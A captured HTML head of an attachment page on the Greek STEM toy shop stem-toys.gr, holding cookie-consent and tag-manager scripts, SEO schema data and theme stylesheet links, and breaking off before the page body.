

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/?attachment_id=17645
body_size: 44129
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>974100b - STEM - Toys</title>
	<link rel="canonical" href="https://stem-toys.gr/en/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/","url":"https://stem-toys.gr/","name":"974100b - STEM - Toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/#primaryimage"},"image":{"@id":"https://stem-toys.gr/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2017/06/974100b-scaled.jpg","datePublished":"2017-09-12T09:59:02+00:00","breadcrumb":{"@id":"https://stem-toys.gr/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2017/06/974100b-scaled.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2017/06/974100b-scaled.jpg","width":2550,"height":2560},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Organza Rainbow Pack Pk7","item":"https://stem-toys.gr/product/organza-rainbow-pack-pk7/"},{"@type":"ListItem","position":3,"name":"974100b"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων STEM - Toys &raquo; 974100b" href="https://stem-toys.gr/?attachment_id=17645/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
